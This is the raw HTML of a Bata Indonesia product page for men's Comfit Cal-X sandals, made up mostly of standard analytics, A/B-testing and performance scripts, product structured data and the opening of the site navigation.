

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/id/en/men/shoes/sandals/men-comfit-casual-sandals-cal-x-540M_2022_8716353.html
body_size: 42096
content:
<!DOCTYPE html>
<html lang="en">
<head>
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw013d16ae/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwf0c834aa/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwc232ceae/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw9822f174/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw7bb483b5/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw9e7e02de/fonts/antonio/Antonio-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw0b3483dc/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwd44b920c/fonts/antonio/Antonio-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<!--[if gt IE 9]><!-->


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PM28D5Z');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/js/productDetail.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/js/recommendationsCarousel.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/js/videoFunction.min.js"
            
            >
        </script>
    


<!--<![endif]-->


<meta charset="UTF-8"/>

<meta http-equiv="x-ua-compatible" content="ie=edge"/>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>



    
        <title>Men Comfit Casual Sandals Cal-X, BLACK , 8716353 | Bata</title>
    
    
        <meta name="description" content="Men Comfit Casual Sandals Cal-X"/>
    
    
    





 
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw36334fe4/images/favicons/favicon-96x96.png" sizes="96x96" />
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwa692abf2/images/favicons/favicon-32x32.png" sizes="32x32" />
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwb6112ca9/images/favicons/favicon-16x16.png" sizes="16x16" />



<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin />




    <link rel="preconnect" href="https://fonts.googleapis.com" crossorigin />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="preload" as="style" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet" crossorigin />

<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/fonts/iconfont/iconfont.woff2" as="font" type="font/woff2" crossorigin />



<link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/css/pdp.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/css/addProductModal.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/css/recommendationsCarousel.css"  />




    <meta name="google-site-verification" content="iJ0ZfrfqoF8FZlrCjI5KU389osjK695gP7Jvr-s2xZI" />







    <link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
<script type='text/javascript' id='vwoCode'>
window._vwo_code || (function() {
var account_id=999279,
version=2.1,
settings_tolerance=2000,
hide_element='body',
hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',
/* DO NOT EDIT BELOW THIS LINE */
f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='_vwo_'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={nonce:v&&v.nonce,library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}v&&t.setAttribute('nonce',v.nonce);d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var n=this.getSettings(),i=d.createElement('script'),r=this;t=t||{};if(n){i.textContent=n;d.getElementsByTagName('head')[0].appendChild(i);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('__vwo_disable__')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var n=this.hide_element(),i=n?n+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=i;else t.appendChild(d.createTextNode(i));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var i=d.createElement('div');i.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;display: block !important;';i.setAttribute('id','_vis_opt_path_hides');i.classList.add('_vis_hide_layer');t.parentNode.insertBefore(i,t.nextSibling)}var o=window._vis_opt_url||d.URL,s='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(o)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:s})}else{this.load(s+'&x=true')}}};w._vwo_code=code;code.init();})();
</script>









<link rel="canonical" href="https://www.bata.com/id/en/men-comfit-casual-sandals-cal-x-540M_IT8713530602M.html"/>



<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Jakarta",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bclg-bata-id';
CQuotient.realm = 'BCLG';
CQuotient.siteId = 'bata-id';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_ID';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>

<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"WebSite","url":"https://www.bata.com/id/en/","name":"Bata Indonesia"}
</script>
<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"Organization","name":"Bata","url":"https://www.bata.com","logo":"https://www.bata.com/images/logo.png","sameAs":["https://www.instagram.com/batashoes/","https://www.youtube.com/c/batashoes"],"contactPoint":[{"@type":"ContactPoint","telephone":"+34865694390","email":"help.es@bata.com","contactOption":"TollFree","areaServed":"ES","contactType":"customer support","availableLanguage":["Spanish"]},{"@type":"ContactPoint","telephone":"+48221284823","contactType":"customerservice","contactOption":"TollFree","areaServed":"PL","availableLanguage":["Polish"]},{"@type":"ContactPoint","telephone":"+62215084211","email":"id.customerservice@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"ID","availableLanguage":["Bahasa","English"]},{"@type":"ContactPoint","telephone":"+66231203412","email":"customerservice.th@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"TH","availableLanguage":["Thai","English"]},{"@type":"ContactPoint","telephone":"+60377173082","email":"mybata.ecommerce@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"MY","availableLanguage":["English"]},{"@type":"ContactPoint","telephone":"72 899 00000","email":"in-customer.service@bata.com","contactType":"customerservice","areaServed":"IN","availableLanguage":["English","Hindi"]},{"@type":"ContactPoint","telephone":"+20421239183375","email":"kontakt.sk@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"SK","availableLanguage":["Czech","Slovak"]}],"address":{"@type":"PostalAddress","addressCountry":"Italy","addressLocality":"Limena","addressRegion":"PD","postalCode":"35010","streetAddress":"via A. Volta 6"}}
</script>


    <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.bata.com/id/en/men/","name":"Men"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.bata.com/id/en/men/shoes/","name":"Shoes"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.bata.com/id/en/men/shoes/sandals/","name":"Sandals"}}]}
    </script>



   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"Men Comfit Casual Sandals Cal-X","mpn":"540M_2022_8716353","sku":"540M_2022_8716353","brand":{"@type":"Brand","name":"BATA COMFIT"},"image":["https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwab5f4f67/images/large/8716353_1.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9991ed7f/images/large/8716353_2.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c229c19/images/large/8716353_3.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa5fef218/images/large/8716353_4.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw10e73236/images/large/8716353_5.jpg?sw=800&sh=800"],"offers":{"url":{},"@type":"Offer","priceCurrency":null,"availability":"http://schema.org/OutOfStock"},"description":"Look good and feel comfortable with Bata Comfit collection. Say goodbye to achy feet and say hello to style and comfort with Bata comfit collection. Bata Comfit features innovative insole with arch support, padding for ball of foot, and heel cushion boost. A must have shoes for everyday comfort. Elevate your style with this comfortable pair of fashion sandal from Bata Comfit. Featuring a contemporary refined design with exceptional comfort, this pair is perfect to give your quintessential dressing an upgrade."}
    </script>


<meta property="og:type" content="website" />

<meta property="og:locale" content="en_ID" />

<meta property="og:title" content="Men Comfit Casual Sandals Cal-X, BLACK , 8716353 | Bata" />

<meta property="og:description" content="Men Comfit Casual Sandals Cal-X" />

<meta property="og:url" content="https://www.bata.com/id/en/men-comfit-casual-sandals-cal-x-540M_IT8713530602M.html" />

<meta property="og:image" content="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwab5f4f67/images/large/8716353_1.jpg?sw=800&amp;sh=800" />



<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"false","rua.upre":"false","rua.cpre":"false","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"","rua.cook":"false","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"false","rua.isuxp":"false","rua.texp":"norulematch","rua.ceh":"false","rua.ueh":"false","rua.ieh.st":"0"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="clmk6uaxij72m2llbema-f-1d1a1a2fa-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1498480","ak.ai":parseInt("946710",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"5687efb","ak.r":42223,"ak.a2":n,"ak.m":"dsca","ak.n":"essl","ak.bpcip":"18.216.175.0","ak.cport":49752,"ak.gh":"23.66.124.166","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768622360","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==PDpf7pdS3N9x59LM/jdSv5wRSPZD7oUDSu4W/BsdrK53xAxqaXjmPYmuGrRfPALgL71WWWJo5XZCyc5Lol1oUmO2I/v0Fe6jB4KGO/zfBflcNoNHpzRc1EejOm1FcYy9XA88bYCbXI3tYs6OZ9WRcH9CZY8ffbYd90TS0EcpbC7a0PGgJuN20bQtEiVYzkSlWrA0qoz8HdEX2Ppen/Fp5V8P2vppPerpH9kYGjSEE8MPT6JeNkWsTXwVyLPrZGgbwavmvOnKzpjTBFSwS6P4ulMHIEd4HSLm+bi7MmZuXTVwFfcNqGJAkk5M9vhXUGwTdpw0I7bYUTF0HRY0ZeiWlEiQYjFwV1rOQLb2eAf9Mr4h37BqgXVW+zixwv0NTKnByGvd1dJTzBnW/kUhoCINpEMettpJxvA3YnJ5az/N3ME=","ak.pv":"19","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>


<span 
class='page-meta-data' 
data-page='Product-Show' 
data-page-type='product' 
data-analytics-page-type='product' 
data-is-pd-page='false' 
data-is-brands-page='false' 
data-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
data-analytics-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
/>










    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PM28D5Z&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>




<div id='analytics-countryCode' data-content='ID'></div>




<div class="cc-main-wrapper page analytics-pageDescription" data-action="Product-Show" data-querystring="pid=540M_2022_8716353" >










<div class="error-message">
    <noscript>
        <div class="error-message-cookies scripts-error">
            Your browser&rsquo;s Javascript functionality is turned off. Please turn it on so that you experience this sites full capabilities.
        </div>
    </noscript>
    <div class="error-message-cookies cookies-disabled" id="error-message-cookies">
        Your browser is currently not set to accept cookies. Please turn this functionality on or check if you have another program set to block cookies.
    </div>
</div>
<div class="get-app-banner-slot" style="height:68px;"></div>
<div class="cc-header--banner">
    


    
	 


	


<div class="cc-header-promo js-analytics-banner" data-analytics-title="Topmost header promo">
<div class="container">
<div class="cc-content-promo-slider">
<div class="cc-slider">

<div class="cc-slide">
<span class="cc-text">
<p>Gratis ongkir dengan belanja minimal Rp149000</p>
<style>
	#analyticsCurrencyCode {
	        display: none !important;
	    }
	    .add-to-cart-wishList {
	        display: none !important;
	    }
	    #addToCartButton {
	        display: none !important;
	    }
	    .availability.product-availability {
	        display: none !important;
	    }
            .js-proceed-checkout.js-miniCartCheckOut {
	        display: none !important;
           }
           #cart-page-checkout-btn {
	        display: none !important;
           }
           .minicart {
	        display: none !important;
           }
</style>
</span>
</div>

</div>
</div>
</div>
</div>
 
	
</div>
<header class="cc-header js-header cc-header--transparent cc-header--trasparentHeader ">
    
    
    
    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/js/login.min.js"></script>
    
    <div class="cc-header-main">
        







<div class="cc-header-bar js-headerBar">
    <div class="cc-headerBar-left">
        <button class="js-toggleMenuMobile d-lg-none" aria-label="Open main menu">
            <svg class="iconClassCommon cc-headerBar-icon cc-headerBar-icon-menu">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/images/sprite/sprite.svg#icon-menu" />
</svg>
        </button>
        
            <button class="cc-headerBar-search js-headerSearchButton  d-lg-none" aria-label="Open search">
                <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/images/sprite/sprite.svg#icon-search" />
</svg>
            </button>
        
        <div class="cc-main-menu">
            






<div class="cc-menu js-editorialMenu " data-active-level="1" aria-expanded="false">
<div>
<div class="cc-menu__header">
<a href="/id/en/" class="cc-menu__header__logo d-lg-none">
<svg class="iconClassCommon cc-menu__header__logo-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/images/sprite/sprite.svg#logo-bata-menu" />
</svg>
</a>
<button class="cc-menu__close js-menuClose" aria-label="Close menu">
<svg class="iconClassCommon cc-menu__close-icon medium">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/images/sprite/sprite.svg#close" />
</svg>
</button>
</div>
<div class="cc-menu__firstLevel cc-menu__firstLevelFake js-duplicated-menu-for-mobile d-lg-none"></div>
<div>
<ul class="cc-menu__firstLevel"><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Women" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Women</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/new-arrivals/women/" data-menu-index="2" data-menu-selection="New &amp; Trending" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
